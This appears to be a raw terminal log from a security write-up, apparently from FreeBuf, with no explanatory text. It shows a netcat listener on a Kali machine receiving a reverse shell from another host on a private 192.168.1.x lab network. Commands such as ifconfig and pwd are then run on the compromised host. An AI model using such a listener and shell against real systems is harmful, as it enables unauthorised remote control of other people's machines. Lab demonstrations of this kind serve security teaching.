 ┌──(root💀kali2021)-[/home/haixian]
└─# nc -lvp 4321
listening on [any] 4321 ...
192.168.1.5: inverse host lookup failed: Unknown host
connect to [192.168.1.4] from (UNKNOWN) [192.168.1.5] 36440
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.5  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::20c:29ff:fe61:484a  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:61:48:4a  txqueuelen 1000  (Ethernet)
        RX packets 907  bytes 56135 (54.8 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 108  bytes 11849 (11.5 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 12  bytes 640 (640.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 12  bytes 640 (640.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
# pwd
/home/haixian/桌面/perl-5.26.1
#
FREEBUF